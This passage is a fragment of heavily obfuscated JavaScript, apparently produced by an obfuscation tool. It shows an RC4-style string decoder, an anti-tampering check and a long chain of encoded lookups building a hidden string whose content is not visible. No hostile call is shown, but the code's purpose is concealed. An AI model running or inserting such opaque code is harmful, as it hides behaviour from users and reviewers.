w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2886647d['NEzxUU']=h,_0x2886647d['HdDgsB']={},_0x2886647d['jvzRCy']=!![];}var e=_0x2886647c[0x0],f=a+e,g=_0x2886647d['HdDgsB'][f];if(g===undefined){if(_0x2886647d['jXkfhJ']===undefined){var i=function(j){this['cxCsWt']=j,this['BXdSyU']=[0x1,0x0,0x0],this['jdFbat']=function(){return'newState';},this['cBwajU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['InhECT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['jlyzFu']=function(){var j=new RegExp(this['cBwajU']+this['InhECT']),k=j['test'](this['jdFbat']['toString']())?--this['BXdSyU'][0x1]:--this['BXdSyU'][0x0];return this['XaMItI'](k);},i['prototype']['XaMItI']=function(j){if(!Boolean(~j))return j;return this['Qxdziv'](this['cxCsWt']);},i['prototype']['Qxdziv']=function(j){for(var k=0x0,l=this['BXdSyU']['length'];k<l;k++){this['BXdSyU']['push'](Math['round'](Math['random']())),l=this['BXdSyU']['length'];}return j(this['BXdSyU'][0x0]);},new i(_0x2886647d)['jlyzFu'](),_0x2886647d['jXkfhJ']=!![];}c=_0x2886647d['NEzxUU'](c,b),_0x2886647d['HdDgsB'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2886647d;while(!![]){try{var c=-parseInt(V(0x501,'Z%^7'))+-parseInt(V(0x78e,'k8(U'))*parseInt(V(0x7d0,'9OwL'))+parseInt(V(0x3c8,'C@lJ'))+-parseInt(V(0x856,'9OwL'))+-parseInt(V(0x655,']0Yv'))*parseInt(V(0x81c,'8cSV'))+parseInt(V(0x7fa,'$5dE'))+-parseInt(V(0x9b9,'lNl*'))*-parseInt(V(0x59e,']VF*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2886647c,0x83cc9),!function(){var W=_0x2886647d,c={};c[W(0x6c9,'iBBT')]=function(z,B){return z<B;},c[W(0x4e4,'E2C4')]=function(z,B){return z!==B;},c[W(0xc1c,'Rcw@')]=function(z,B){return z===B;},c[W(0x281,'rDi#')]=function(z,B){return z+B;},c[W(0x24e,'CI%&')]=function(z,B){return z*B;},c[W(0xe6f,'Z%^7')]=function(z,B){return z-B;},c[W(0xaf9,'CI%&')]=function(z,B){return z+B;},c[W(0x487,'&cle')]=function(z,B){return z<B;},c[W(0xbc1,'Hwa3')]=function(z,B){return z===B;},c[W(0x717,'&cle')]=function(z,B){return z+B;},c[W(0xea0,'TJpa')]=function(z,B){return z!==B;},c[W(0xa06,'aJ27')]=function(z,B){return z===B;},c[W(0xea5,'lNl*')]=function(x,y,z,B,F,G,H,L,N,O,P){return x(y,z,B,F,G,H,L,N,O,P);},c[W(0xe69,'$5Lb')]=function(z,B){return z||B;},c[W(0x85f,'$5dE')]=function(x,y){return x(y);},c[W(0x296,'gb1U')]=function(x){return x();},c[W(0x68d,'Jo18')]=function(x,y,z,B,F,G,H,L){return x(y,z,B,F,G,H,L);},c[W(0xae8,'s^Tg')]=function(z,B){return z!==B;},c[W(0xf17,'lQ2)')]=function(z,B){return z!==B;},c[W(0x302,'U@XK')]=function(z,B){return z!==B;},c[W(0x569,'aFn0')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xe03,'k75F')]=function(x){return x();},c[W(0xb86,'iBBT')]=function(x,y,z,B,F,G,H){return x(y,z,B,F,G,H);},c[W(0xf9c,'&cle')]=function(x,y){return x(y);},c[W(0xf85,'Mm6c')]=function(x,y,z,B,F){return x(y,z,B,F);},c[W(0xafe,'s^Tg')]=function(z,B){return z||B;},c[W(0x3b4,'Jo18')]=W(0xe09,'aFn0')+W(0x67d,'aJ27')+W(0xb2f,'$5Lb')+W(0xbe8,'*]&X')+W(0x966,'8cSV')+W(0x3ae,'*]&X')+W(0xd70,'k75F')+W(0xd15,'Rcw@')+W(0x21a,'aJ27')+W(0xe8b,'fdDb')+W(0x77f,'lNl*')+W(0xca5,'JiKI')+W(0xfc0,'CI%&')+W(0x4b0,']VF*')+W(0xc20,'8cSV')+W(0x4cc,'k8(U')+W(0x294,'$5dE')+W(0x448,'JiKI')+W(0x530,'Rcw@')+W(0xb45,'Rcw@')+W(0xbfd,'!wil')+W(0xeb6,'dj)4')+W(0x5ba,'H^JF')+W(0x6e7,'aJ27')+W(0x795,'rDi#')+W(0x55a,'gb1U')+W(0x769,'Z2Jp')+W(0x327,'rDi#')+W(0xcc6,'s^Tg')+W(0x649,'12uo')+W(0xd51,'d[rY')+W(0xb1e,'$5dE')+W(0x9ed,'[QV&')+W(0x8ab,']0Yv')+W(0x858,'C@lJ')+W(0xf42,'d[rY')+W(0xef8,'Hwa3')+W(0xf6f,'(VGl')+W(0x53c,'aJ27')+W(0xaa8,'gb1U')+W(0x601,'(XYI')+W(0xf30,'gX38')+W(0x990,'Jo18')+W(0xb0f,'12uo')+W(0x1f7,']VF*')+W(0x819,')d*V')+W(0x907,'gX38')+W(0xb35,'Hwa3')+W(0x8cc,'U@XK')+W(0x325,'COf%')+W(0xfc7,'fdDb')+W(0xe64,'!vM5')+W(0x231,'gb1U')+W(0x7f9,'Jo18')+W(0xae3,'Z%^7')+W(0x6a9,'dj)4')+W(0x1e8,']VF*')+W(0xbd5,'aFn0')+W(0xa9d,'COf%')+W(0x56b,']0Yv')+W(0xad2,'8cSV')+W(0x8c7,'TJpa')+W(0x822,'(XYI')+W(0x282,'H^JF')+W(0xef1,'D[^S')+W(0xba5,'$5dE')+W(0x306,'s^Tg')+W(0x661,'H^JF')+W(0xa42,'k75F')+W(0x939,'lQ2)')+W(0x76f,'H^JF')+W(0xb7a,'$5dE')+W(0x611,'2oje')+W(0x573,'*]&X')+W(0x791,'fdDb')+W(0xdfa,'iBBT')+W(0xe54,'COf%')+W(0x657,'!vM5')+W(0xe5d,'rDi#')+W(0xac7,']VF*')+W(0xd6d,'[QV&')+W(0x5f9,'D[^S')+W(0x29e,'rDi#')+W(0x246,'E2C4')+W(0xe84,'UDg2')+W(0x526,'12uo')+W(0x9ff,'9OwL')+W(0x548,'rDi#')+W(0xcd9,'gb1U')+W(0xfec,'*]&X')+W(0xf54,'Hwa3')+W(0x6ef,'d[rY')+W(0x8fa,'TJpa')+W(0x1011,']VF*')+W(0xe48,'TJpa')+W(0xbfc,'lQ2)')+W(0xafd,'[QV&')+W(0x2b6,'Jo18')+W(0x2e1,'lNl*')+W(0x470,'$5dE')+W(0xbbb,'Hwa3')+W(0xd16,'$5dE')+W(0x741,'I#jX')+W(0xc13,'*]&X')+W(0x6be,'E2C4')+W(0xdcb,')d*V')+W(0x3ba,'aJ27')+W(0xa3c,'!wil')+W(0xe34,'rDi#')+W(0x100f,'(XYI')+W(0x7dc,']VF*')+W(0xc7a,'I#jX')+W(0xdae,'UDg2')+W(0xd9f,'dj)4')+W(0xbae,'(XYI')+W(0x3d9,'Rcw@')+W(0xb5f,'$[EC')+W(0x962,'D[^S')+W(0x33b,'U@XK')+W(0xdb0,'TJpa')+W(0xd0a,'k75F')+W(0x2a1,'[QV&')+W(0x5ef,'D[^S')+W(0x315,'8cSV')+W(0xa38,'YNbO')+W(0x48c,'JiKI')+W(0x4c1,'k8(U')+W(0xc90,'(VGl')+W(0xb7b,'Jo18')+W(0xea3,'TJpa')+W(0x449,'!vM5')+W(0x780,'CI%&')+W(0xf55,'aFn0')+W(0x6bb,'dj)4')+W(0x408,'[QV&')+W(0x838,'D[^S')+W(0x381,'$5dE')+W(0xc16,'Z2Jp')+W(0xcf7,'Mm6c')+W(0x898,'Rcw@')+W(0x3c5,']VF*')+W(0x7d9,'&cle')+W(0xf59,'(VGl')+W(0x7b2,']VF*')+W(0x629,'Hwa3')+W(0x9e7,'lNl*')+W(0x813,'TJpa')+W(0x563,'dj)4')+W(0x628,'!wil')+W(0x5f6,'COf%')+W(0x24d,'I#jX')+W(0x6bd,'[o#v')+W(0xb99,'k75F')+W(0xee9,'iBBT')+W(0xf43,'Z2Jp')+W(0x85b,'9OwL')+W(0x2fd,'k75F')+W(0x896,'U@XK')+W(0x4bb,'TJpa')+W(0x3b6,'9OwL')+W(0xb90,'gb1U')+W(0xce1,'Z2Jp')+W(0x5c1,'COf%')+W(0x56a,'C@lJ')+W(0x7ff,'Hwa3')+W(0xc7e,'dj)4')+W(0xd2b,'aFn0')+W(0x8cf,'JiKI')+W(0x7fb,'CI%&')+W(0x1f0,'(XYI')+W(0x817,'fdDb')+W(0x9c3,'H^JF')+W(0xf67,'U@XK')+W(0x41a,'(XYI')+W(0x94b,'Z%^7')+W(0xc05,'Jo18')+W(0x474,'$[EC')+W(0xb48,'COf%')+W(0x424,'gb1U')+W(0xdb1,'TJpa')+W(0xaa1,'&cle')+W(0xb1c,'Rcw@')+W(0xde2,'YNbO')+W(0xe19,'CI%&')+W(0x918,'$[EC')+W(0x83a,'$5Lb')+W(0x7ce,'U@XK')+W(0x253,'(VGl')+W(0x1003,'COf%')+W(0xdb3,'E2C4')+W(0x7a8,'fdDb')+W(0x27a,'iBBT')+W(0x5fc,'12uo')+W(0xb42,'gb1U')+W(0xa82,'CI%&')+W(0x43b,'(VGl')+W(0x624,'gX38')+W(0x100a,'YNbO')+W(0x34a,'$5Lb')+W(0x8f7,'*]&X')+(W(0x5a5,'8cSV')+W(0xf27,'aFn0')+W(0xd4b,']VF*')+W(0xdc2,'COf%')+W(0xf5f,'s^Tg')+W(0x64a,'[QV&')+W(0x76a,'k75F')+W(0x686,'U@XK')+W(0xacc,'lQ2)')+W(0x207,'k8(U')+W(0x975,'D[^S')+W(0x571,'8cSV')+W(0xac1,'(VGl')+W(0x33f,'Z2Jp')+W(0x4df,'fdDb')+W(0xd4a,'Z2Jp')+W(0xed9,'aFn0')+W(0x2b8,'rDi#')+W(0x92d,'Jo18')+W(0xd22,'Mm6c')+W(0x4ef,'UDg2')+W(0x6f1,'d[rY')+W(0xe2b,'H^JF')+W(0x873,')d*V')+W(0xa22,'U@XK')+W(0x8d5,'$[EC')+W(0x5a6,'(XYI')+W(0xbca,']0Yv')+W(0x5c7,'gb1U')+W(0x9b6,'Z2Jp')+W(0x257,'gb1U')+W(0x441,'lNl*')+W(0x3c6,'iBBT')+W(0xc19,'Jo18')+W(0x614,'[o#v')+W(0x2bb,'Z2Jp')+W(0x606,'[QV&')+W(0x7b6,'[QV&')+W(0x251,'Jo18')+W(0xd6e,'s^Tg')+W(0xa39,'$[EC')+W(0xdda,'lQ2)')+W(0xcad,'dj)4')+W(0x3f6,'UDg2')+W(0x2d2,'*]&X')+W(0xc1f,'I#jX')+W(0xb3d,'Rcw@')+W(0x890,'aFn0')+W(0x1ec,'(VGl')+W(0xe6e,'gX38')+W(0x7e7,'D[^S')+W(0x3f5,'Mm6c')+W(0xe26,'!vM5')+W(0x4be,'2oje')+W(0xc6f,'k75F')+W(0xbb4,'[QV&')+W(0xc8e,'dj)4')+W(0x4c8,'lQ2)')+W(0x3b8,'lNl*')+W(0xab2,'!wil')+W(0x275,'8cSV')+W(0xa0e,']0Yv')+W(0x778,'fdDb')+W(0x5dd,'dj)4')+W(0xc43,'$[EC')+W(0x77c,'iBBT')+W(0xd6f,'9OwL')+W(0xfa4,'$5Lb')+W(0xf1f,'aJ27')+W(0x578,'Jo18')+W(0xf7b,'[o#v')+W(0xe5f,'TJpa')+W(0x9d9,'k75F')+W(0xc2c,'CI%&')+W(0x202,'TJpa')+W(0xef0,']0Yv')+W(0xc06,'(XYI')+W(0x59f,'Mm6c')+W(0xecf,'Jo18')+W(0x399,'k8(U')+W(0x47a,'[o#v')+W(0xe31,'rDi#')+W(0x4dd,'(XYI')+W(0x36f,'Mm6c')+W(0xdfc,'[QV&')+W(0xe08,'&cle')+W(0xb1d,'d[rY')+W(0xd9b,'$5dE')+W(0xfb5,'k75F')+W(0x58c,')d*V')+W(0x43e,'YNbO')+W(0x761,'12uo')+W(0x201,'aJ27')+W(0x667,'$5dE')+W(0x8b0,'Rcw@')+W(0x88b,'gX38')+W(0x2f1,'k75F')+W(0x9c2,'k75F')+W(0xd91,'!vM5')+W(0x369,'E2C4')+W(0xa6f,'C@lJ')+W(0xf71,'Hwa3')+W(0x567,'gb1U')+W(0x6df,'dj)4')+W(0xd17,'$5Lb')+W(0x390,'E2C4')+W(0x248,'[o#v')+W(0xc57,'9OwL')+W(0xefc,'Jo18')+W(0x496,'rDi#')+W(0x643,'Z%^7')+W(0x471,'Rcw@')+W(0xdc4,'k8(U')+W(0x3e3,'!vM5')+W(0xdcc,'k8(U')+W(0xd3d,'d[rY')+W(0xf00,'gb1U')+W(0xeb4,'2oje')+W(0xc79,'Jo18')+W(0x49e,'Hwa3')+W(0xa37,'&cle')+W(0xfab,'$5dE')+W(0x355,'JiKI')+W(0x9a2,'CI%&')+W(0xe01,'k8(U')+W(0x60f,'*]&X')+W(0x5c9,'8cSV')+W(0x653,'8cSV')+W(0x8c4,'iBBT')+W(0x394,'JiKI')+W(0xdd0,'9OwL')+W(0x503,'2oje')+W(0x540,'lNl*')+W(0xf89,'Z2Jp')+W(0xbbc,'gX38')+W(0x874,'C@lJ')+W(0xdc6,'iBBT')+W(0x350,'[QV&')+W(0x8c2,'aFn0')+W(0x884,'*]&X')+W(0x446,'I#jX')+W(0x1eb,'JiKI')+W(0x2d3,'*]&X')+W(0x7c8,'YNbO')+W(0xeb2,'Z2Jp')+W(0x684,'YNbO')+W(0x57b,'[o#v')+W(0x210,'Z2Jp')+W(0x872,'C@lJ')+W(0x551,'H^JF')+W(0x2d8,']VF*')+W(0xf68,'UDg2')+W(0xc6c,'Z%^7')+W(0x74b,'&cle')+W(0x4e2,'U@XK')+W(0xc80,'gb1U')+W(0xe87,'Jo18')+W(0xc9a,'12uo')+W(0xd83,'Z%^7')+W(0xb9d,'H^JF')+W(0xb8c,'Jo18')+W(0x54e,'2oje')+W(0x800,'2oje')+W(0x65c,')d*V')+W(0x976,'k75F')+W(0x84e,'I#jX')+W(0xc88,'UDg2')+W(0x3c9,'$5dE')+W(0xcb1,'s^Tg')+W(0xbb8,']0Yv')+W(0xea6,'JiKI')+W(0xba3,'[QV&')+W(0xd75,'!vM5')+W(0x330,'d[rY')+W(0xdee,'dj)4')+W(0x774,'9OwL')+W(0xa78,'$5dE')+W(0xdbb,'Jo18')+W(0xd4d,']VF*')+W(0x7af,'gb1U')+W(0xb6e,'Rcw@')+W(0x349,'!wil')+W(0x32f,'dj)4')+W(0x75c,'D[^S')+W(0xfe8,'I#jX')+W(0xbf2,'&cle')+W(0x7c6,'[o#v')+W(0xb5a,'D[^S')+W(0x397,'gX38')+W(0x34f,'Rcw@')+W(0xe61,'CI%&')+W(0xa9c,'9OwL')+W(0x61f,'rDi#')+W(0xb97,'aJ27')+W(0x80f,'Mm6c')+W(0x982,'d[rY')+W(0x854,'H^JF')+W(0x5b7,'$5Lb')+W(0xb50,'I#jX')+W(0xa23,'Rcw@'))+(W(0xea8,'$5Lb')+W(0xc14,'(VGl')+W(0xb04,'!vM5')+W(0x3b1,'$5Lb')+W(0xa70,'2oje')+W(0x97c,'gX38')+W(0x493,'k8(U')+W(0x5c6,'Mm6c')+W(0xc98,'Z%^7')+W(0x9af,'aJ27')+W(0xca2,'Hwa3')+W(0xde8,'aFn0')+W(0x221,'12uo')+W(0x419,'Hwa3')+W(0xbf3,'&cle')+W(0x316,'Rcw@')+W(0xcf9,'aFn0')+W(0x4b5,'12uo')+W(0x200,'Hwa3')+W(0x8f0,'fdDb')+W(0x100d,'Rcw@')+W(0x6c6,'$5dE')+W(0xb52,'TJpa')+W(0x495,'gb1U')+W(0x879,'JiKI')+W(0x49d,'8cSV')+W(0xce5,'H^JF')+W(0x9a5,'CI%&')+W(0xb39,'aJ27')+W(0xe22,'YNbO')+W(0x8c1,'d[rY')+W(0xe72,'Mm6c')+W(0x954,'gX38')+W(0xc35,'YNbO')+W(0xf40,'[QV&')+W(0x2ed,'JiKI')+W(0x22f,'C@lJ')+W(0x9d4,'[o#v')+W(0x662,'fdDb')+W(0xced,'E2C4')+W(0x36c,'2oje')+W(0xa5e,'D[^S')+W(0xa3a,'C@lJ')+W(0x687,'D[^S')+W(0xf25,'aFn0')+W(0xfd6,'*]&X')+W(0xada,']0Yv')+W(0x986,'lNl*')+W(0xb9e,'gb1U')+W(0x1012,'[QV&')+W(0x26d,'8cSV')+W(0xe8f,'CI%&')+W(0xad8,'iBBT')+W(0xc31,'fdDb')+W(0xac5,'2oje')+W(0x20d,'lQ2)')+W(0xc08,'iBBT')+W(0xd57,'(VGl')+W(0xa01,'fdDb')+W(0x956,'lQ2)')+W(0x339,'12uo')+W(0x848,')d*V')+W(0xd4f,']VF*')+W(0xf0d,'&cle')+W(0xa33,'Jo18')+W(0x80d,'aJ27')+W(0xffd,'Jo18')+W(0x937,'k8(U')+W(0x5b9,'$[EC')+W(0xb32,'[QV&')+W(0x4d9,'(XYI')+W(0xecb,'(XYI')+W(0x228,']0Yv')+W(0x3e6,'!vM5')+W(0xf29,'fdDb')+W(0xec6,'aJ27')+W(0x2db,'*]&X')+W(0x926,'$5Lb')+W(0x677,'8cSV')+W(0xd27,'!wil')+W(0x545,'*]&X')+W(0xcb5,')d*V')+W(0x8aa,'k75F')+W(0xfbe,'(VGl')+W(0xbab,'H^JF')+W(0x636,'D[^S')+W(0x66b,'gX38')+W(0xa62,'Rcw@')+W(0xab9,'Z2Jp')+W(0x58e,'Rcw@')+W(0x609,'UDg2')+W(0xaff,'Rcw@')+W(0xdac,'s^Tg')+W(0xf6b,'H^JF')+W(0x6ea,'!vM5')+W(0xd64,'d[rY')+W(0x44e,'(VGl')+W(0x385,'[QV&')+W(0x21d,'C@lJ')+W(0xcb8,'COf%')+W(0x8b3,'(VGl')+W(0x993,'gb1U')+W(0xe9c,'$5Lb')+W(0x2f3,'12uo')+W(0xab0,'TJpa')+W(0x704,'COf%')+W(0x9b8,'8cSV')+W(0x74c,')d*V')+W(0x76e,'$5Lb')+W(0x8f8,'aFn0')+W(0xa88,'9OwL')+W(0xd8f,'$5dE')+W(0xe6a,'C@lJ')+W(0x8d7,'[o#v')+W(0x2d4,'&cle')+W(0xacb,'lQ2)')+W(0xe51,'gX38')+W(0xaa2,'(XYI')+W(0xdd4,'Z2Jp')+W(0x8f3,'9OwL')+W(0x972,'d[rY')+W(0xdec,'U@XK')+W(0xdb7,'!vM5')+W(0x842,'Rcw@')+W(0x6ce,'2oje')+W(0x479,'9OwL')+W(0x693,'$5dE')+W(0xd11,'$5dE')+W(0x707,'Rcw@')+W(0xbfa,'9OwL')+W(0xbdc,'!wil')+W(0x25a,'(XYI')+W(0x3f1,'s^Tg')+W(0xadb,'Z%^7')+W(0x430,'(XYI')+W(0x6d1,'$5dE')+W(0x5de,'Z%^7')+W(0xd18,'lQ2)')+W(0xb65,'Z2Jp')+W(0xd71,'CI%&')+W(0x47e,'aJ27')+W(0xec7,'aFn0')+W(0x948,'CI%&')+W(0xad4,'Jo18')+W(0xf2e,'Jo18')+W(0xba8,'CI%&')+W(0x894,'Z%^7')+W(0xc91,'k8(U')+W(0x579,'&cle')+W(0x69f,'Mm6c')+W(0xe2d,'k8(U')+W(0x646,'!vM5')+W(0xbdb,']VF*')+W(0xa75,']VF*')+W(0x81f,'[o#v')+W(0x2c9,'$5Lb')+W(0x5b1,'k8(U')+W(0xb1a,'fdDb')+W(0x415,'rDi#')+W(0x7c9,'rDi#')+W(0x945,']0Yv')+W(0xda5,'lQ2)')+W(0x4d4,'gX38')+W(0xda9,'Z2Jp')+W(0xf58,'lQ2)')+W(0xf5c,'&cle')+W(0x9d6,'12uo')+W(0xa09,')d*V')+W(0xf72,'gb1U')+W(0xd2d,'YNbO')+W(0xaf2,'Z2Jp')+W(0xa0f,'iBBT')+W(0xc37,'U@XK')+W(0x373,'&cle')+W(0x766,'[QV&')+W(0xbec,'2oje')+W(0x9da,'k75F')+W(0x29a,'$5Lb')+W(0xfe0,'2oje')+W(0x5ca,'*]&X')+W(0x5d8,'!vM5')+W(0x721,'aFn0')+W(0xb9a,'H^JF')+W(0xf37,'s^Tg')+W(0x7fc,'12uo')+W(0x359,'&cle')+W(0xe78,'2oje')+W(0xe75,'[o#v')+W(0x98a,'TJpa')+W(0x9d2,']0Yv')+W(0x4a3,'$[EC')+W(0x6ff,'gX38')+W(0xb11,'fdDb')+W(0xca8,'JiKI')+W(0xd92,'E2C4')+W(0xdb2,'$[EC')+W(0x54a,'C@lJ')+W(0xa74,'fdDb')+W(0x91c,'[QV&')+W(0x341,'Mm6c'))+(W(0xca6,'[QV&')+W(0x518,']VF*')+W(0x87c,'D[^S')+W(0x589,'gb1U')+W(0x3ef,'8cSV')+W(0xa8d,']0Yv')+W(0x3d3,'d[rY')+W(0x2f5,'Z%^7')+W(0x454,'s^Tg')+W(0xae2,'C@lJ')+W(0xc66,'gb1U')+W(0x348,'*]&X')+W(0x72b,'!wil')+W(0xc0a,'E2C4')+W(0xaae,'k75F')+W(0xb57,'lQ2)')+W(0x2a0,'12uo')+W(0xc54,'d[rY')+W(0xa35,'lQ2)')+W(0xac4,'(XYI')+W(0xa90,'8cSV')+W(0x5e2,'I#jX')+W(0x3ce,'gb1U')+W(0x680,'Z2Jp')+W(0xdc3,'(XYI')+W(0x916,'Jo18')+W(0x7db,'*]&X')+W(0x289,'&cle')+W(0xec1,']VF*')+W(0x2eb,']VF*')+W(0xa94,'!vM5')+W(0xb07,'!vM5')+W(0x97b,'lQ2)')+W(0x1dc,'Rcw@')+W(0x919,'9OwL')+W(0x934,'&cle')+W(0xaaf,'rDi#')+W(0xa99,'$5Lb')+W(0x987,'Jo18')+W(0x729,'gX38')+W(0x7c1,'$5Lb')+W(0xe92,'rDi#')+W(0x432,'aJ27')+W(0x598,'(XYI')+W(0xacf,'9OwL')+W(0xf94,'9OwL')+W(0x2d1,'gb1U')+W(0xf99,'D[^S')+W(0xd50,'Z%^7')+W(0x96b,'Z%^7')+W(0xb78,'TJpa')+W(0x75d,'CI%&')+W(0x3a3,'E2C4')+W(0x98c,'rDi#')+W(0xc00,'gX38')+W(0x4a8,'(XYI')+W(0xc68,'fdDb')+W(0x869,'TJpa')+W(0xa0c,'[o#v')+W(0xbee,'aJ27')+W(0xd48,'[QV&')+W(0x72a,']0Yv')+W(0xf74,'2oje')+W(0xfb0,'fdDb')+W(0x3bd,'$[EC')+W(0x2ba,'(VGl')+W(0x67c,'8cSV')+W(0xcca,'12uo')+W(0xbc9,'!vM5')+W(0xb53,'YNbO')+W(0x753,'gb1U')+W(0x88f,'lNl*')+W(0x21c,'s^Tg')+W(0xabb,'!wil')+W(0x5d4,'gb1U')+W(0xda3,'(XYI')+W(0x712,'12uo')+W(0xa54,'*]&X')+W(0x2ec,'(VGl')+W(0x8d8,'Mm6c')+W(0x826,'gb1U')+W(0xdd6,'YNbO')+W(0x31f,'[QV&')+W(0x93c,'JiKI')+W(0x89f,'UDg2')+W(0x482,'JiKI')+W(0x5c4,'gX38')+W(0xb13,']0Yv')+W(0x407,'TJpa')+W(0xa58,'$5dE')+W(0x322,'YNbO')+W(0x9c9,'D[^S')+W(0x38d,'$[EC')+W(0x7bc,'dj)4')+W(0xbcb,'Hwa3')+W(0x772,'&cle')+W(0x280,'aFn0')+W(0x28d,']0Yv')+W(0x266,'U@XK')+W(0x54d,'!wil')+W(0x451,'COf%')+W(0xc4b,'$[EC')+W(0x95a,')d*V')+W(0x40d,'d[rY')+W(0x63b,'U@XK')+W(0x8fc,'dj)4')+W(0x3cc,'$[EC')+W(0xa0b,'[o#v')+W(0xe15,'rDi#')+W(0x66c,')d*V')+W(0xb80,'&cle')+W(0x32c,'TJpa')+W(0x439,'Hwa3')+W(0x66d,'E2C4')+W(0x815,'d[rY')+W(0x2a5,'gb1U')+W(0x60d,'iBBT')+W(0x51a,')d*V')+W(0x61a,'&cle')+W(0xc96,'C@lJ')+W(0x544,'COf%')+W(0x9fa,'$5Lb')+W(0x4ad,'9OwL')+W(0xacd,'8cSV')+W(0x4a4,'$5Lb')+W(0x4fb,'fdDb')+W(0x3cb,'lQ2)')+W(0x241,']0Yv')+W(0x9e6,'$[EC')+W(0x648,'$[EC')+W(0x428,'k8(U')+W(0x8da,'9OwL')+W(0xd7f,'[QV&')+W(0xd8e,'9OwL')+W(0xf24,'lQ2)')+W(0x4c4,']VF*')+W(0xcf2,'Hwa3')+W(0x616,'C@lJ')+W(0x434,'[o#v')+W(0xbba,'D[^S')+W(0xb9c,'Z%^7')+W(0x30c,'!vM5')+W(0xfd9,'iBBT')+W(0xf97,'lNl*')+W(0x99f,'lQ2)')+W(0x968,'JiKI')+W(0xc17,'$[EC')+W(0x331,'D[^S')+W(0x437,'$5dE')+W(0xa84,'H^JF')+W(0x3e8,'Mm6c')+W(0x656,'Z2Jp')+W(0xc5d,'E2C4')+W(0x989,']0Yv')+W(0x41c,'2oje')+W(0x7a7,'gX38')+W(0xff9,'gX38')+W(0x9b4,'[QV&')+W(0xbef,'E2C4')+W(0x84c,'k75F')+W(0x72f,'Z%^7')+W(0x59b,']0Yv')+W(0x3ff,'Hwa3')+W(0xc72,'8cSV')+W(0xe83,'JiKI')+W(0x2e9,'Mm6c')+W(0x5cf,'*]&X')+W(0x203,'[o#v')+W(0xd7c,'I#jX')+W(0x6b2,'D[^S')+W(0xb70,'&cle')+W(0x57d,'TJpa')+W(0x73b,'Z2Jp')+W(0x31b,'2oje')+W(0xdf4,'rDi#')+W(0xe1e,'lNl*')+W(0x90a,'JiKI')+W(0x6e6,']VF*')+W(0x700,'[QV&')+W(0x946,'&cle')+W(0x905,'[o#v')+W(0x208,'rDi#')+W(0xe77,'9OwL')+W(0xeaf,'COf%')+W(0xfd5,'k75F')+W(0x6f7,'&cle')+W(0x4ec,'gb1U')+W(0x965,'*]&X')+W(0x473,'C@lJ')+W(0xb93,'$5dE')+W(0x7e0,'Rcw@')+W(0xdde,'[QV&')+W(0xdbe,'TJpa')+W(0xa21,'12uo')+W(0x4fe,'C@lJ')+W(0x67a,'[o#v')+W(0xe2f,'iBBT')+W(0xb15,']0Yv')+W(0x69a,']0Yv')+W(0xfb8,'$5Lb'))+(W(0xe0f,'$[EC')+W(0xfb6,'!wil')+W(0x676,'&cle')+W(0xf3c,'JiKI')+W(0x6da,')d*V')+W(0x1005,'$5Lb')+W(0xed5,']VF*')+W(0xe0c,'COf%')+W(0xc97,']VF*')+W(0x9fd,'gX38')+W(0xdf7,'C@lJ')+W(0xe14,'[QV&')+W(0xc85,'9OwL')+W(0x2b3,'CI%&')+W(0x1d5,'gX38')+W(0x724,'UDg2')+W(0x20c,'E2C4')+W(0x1002,']VF*')+W(0xedd,'!wil')+W(0x505,'D[^S')+W(0xb01,'Z%^7')+W(0x672,'$[EC')+W(0x8b5,'[o#v')+W(0xb7c,'d[rY')+W(0xa86,'(XYI')+W(0x9cd,'gX38')+W(0xb3c,'!wil')+W(0x756,'!vM5')+W(0x565,'aFn0')+W(0x599,'fdDb')+W(0x24f,'Hwa3')+W(0xde6,'rDi#')+W(0x1e2,'CI%&')+W(0x718,'gb1U')+W(0xc45,'k8(U')+W(0xa55,'dj)4')+W(0x868,'lNl*')+W(0xd89,'8cSV')+W(0x7d2,'rDi#')+W(0xa9e,'*]&X')+W(0x99c,'COf%')+W(0xe43,'aFn0')+W(0xa68,'E2C4')+W(0xe94,'I#jX')+W(0xa28,'Jo18')+W(0x4e9,'(VGl')+W(0xa31,'D[^S')+W(0xe44,'CI%&')+W(0xf4a,'Rcw@')+W(0x928,'E2C4')+W(0xcb9,'k75F')+W(0x983,'rDi#')+W(0x291,'Hwa3')+W(0xfe5,'Z%^7')+W(0x5b0,']VF*')+W(0x37d,'2oje')+W(0x6d6,'TJpa')+W(0x75f,'Z2Jp')+W(0xc6b,'&cle')+W(0x32b,'Mm6c')+W(0x7eb,'rDi#')+W(0x9f3,'aJ27')+W(0x730,'[QV&')+W(0x69e,'!vM5')+W(0x8b1,'D[^S')+W(0xd54,'iBBT')+W(0xd24,'k75F')+W(0xc3e,'8cSV')+W(0xcf3,'TJpa')+W(0x825,'$5dE')+W(0x43f,'$5dE')+W(0x393,'D[^S')+W(0xf41,'aJ27')+W(0xc4a,'9OwL')+W(0x9d1,'d[rY')+W(0xb41,'C@lJ')+W(0xbc8,'!vM5')+W(0xd1c,'[o#v')+W(0x368,'YNbO')+W(0xf8a,'gb1U')+W(0xfc4,'(XYI')+W(0xd87,'9OwL')+W(0x683,'I#jX')+W(0xd0d,'Z%^7')+W(0x290,'8cSV')+W(0xf1d,'C@lJ')+W(0xb3a,'gX38')+W(0xe0b,'gb1U')+W(0xbd1,'gb1U')+W(0xb85,'TJpa')+W(0xb81,'Jo18')+W(0xa11,'(VGl')+W(0xf9e,'Rcw@')+W(0xde4,'8cSV')+W(0x701,'I#jX')+W(0x286,']0Yv')+W(0x3e9,'k75F')+W(0x2f2,'rDi#')+W(0x4f3,'Mm6c')+W(0xa8c,']VF*')+W(0x4d2,']VF*')+W(0xc84,'[o#v')+W(0x3ed,'fdDb')+W(0x51b,'(XYI')+W(0x893,'C@lJ')+W(0xe5b,']VF*')+W(0xe96,'*]&X')+W(0xcff,'C@lJ')+W(0xc44,']0Yv')+W(0x2cf,'8cSV')+W(0xa34,'H^JF')+W(0x9d0,'UDg2')+W(0xcd7,']VF*')+W(0xcdf,'(VGl')+W(0x4fa,'YNbO')+W(0xfb4,'JiKI')+W(0x36e,'dj)4')+W(0xd8b,'fdDb')+W(0xd44,'TJpa')+W(0x101a,'aFn0')+W(0x998,'